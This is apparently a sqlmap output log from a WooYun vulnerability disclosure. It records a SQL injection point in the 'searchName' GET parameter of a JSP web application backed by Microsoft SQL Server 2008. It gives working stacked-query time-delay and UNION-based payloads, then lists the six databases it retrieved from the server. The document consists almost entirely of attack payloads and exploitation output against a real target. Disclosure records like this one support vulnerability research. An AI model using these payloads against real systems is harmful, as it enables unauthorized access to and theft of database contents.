 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchName (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: searchName=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: searchName=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(120)+CH
AR(113)+CHAR(113)+CHAR(109)+CHAR(73)+CHAR(120)+CHAR(71)+CHAR(116)+CHAR(81)+CHAR(
119)+CHAR(97)+CHAR(87)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(122)+CHAR(113
),NULL--
---
[05:17:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[05:17:08] [INFO] fetching database names
available databases [6]:
[*] ceshi
[*] master
[*] model
[*] msdb
[*] oa
[*] tempdb
www.wooyun.org